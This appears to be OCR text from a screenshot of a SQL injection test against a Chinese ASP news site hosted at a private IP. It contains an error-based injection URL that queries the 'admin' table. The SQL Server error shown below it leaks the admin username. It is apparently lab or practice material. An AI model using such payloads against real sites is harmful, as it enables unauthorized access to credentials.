 172.16.1.121/search.asp?key=123'and (select top 1 admin from admin)>0 --+-Tbeu&otype=title&
搜索
测试2
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323
今天是： 2019/3/18 下午7:11:22 星期一 您现在所在的位置： 首页 >> 站内搜索
站内搜索
新闻标题 搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'oyaya' 转换成数据类型 int 时失败。
/search.asp，行 77